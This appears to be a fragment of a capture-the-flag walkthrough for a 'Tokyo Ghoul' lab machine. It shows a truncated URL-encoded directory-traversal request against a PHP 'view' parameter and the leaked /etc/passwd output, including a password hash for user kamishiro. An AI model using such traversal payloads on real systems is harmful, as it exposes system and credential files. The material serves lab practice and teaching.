 tokyo-ghoul.thm/d1r3c70ry_
http://tokyo-ghoul.thm/d1r3
view-source:http://tokyo-ghoul.thm/d1r3c70ry_center/claim/index.php?view=%2E%2E%2F%2E%2E%2
1 <html>
2 <head>
3 <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
4 <link rel="stylesheet" type="text/css" href="style.css">
5 </head>
6 <body>
7 <div class="menu">
8 <a href="index.php">Main Page</a>
9 <a href="index.php?view=flower.gif">NO</a>
10 <a href="index.php?view=flower.gif">YES</a>
11 </div>
12 <p>root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
34 syslog:x:104:108::/home/syslog:/bin/false
35 _apt:x:105:65534::/nonexistent:/bin/false
36 lxd:x:106:65534::/var/lib/lxd/:/bin/false
37 messagebus:x:107:111::/var/run/dbus:/bin/false
38 uuidd:x:108:112::/run/uuidd:/bin/false
39 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 statd:x:110:65534::/var/lib/nfs:/bin/false
41 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
42 vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
43 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
44 ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
45 kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash
46 </p> </body>
47 </html>
48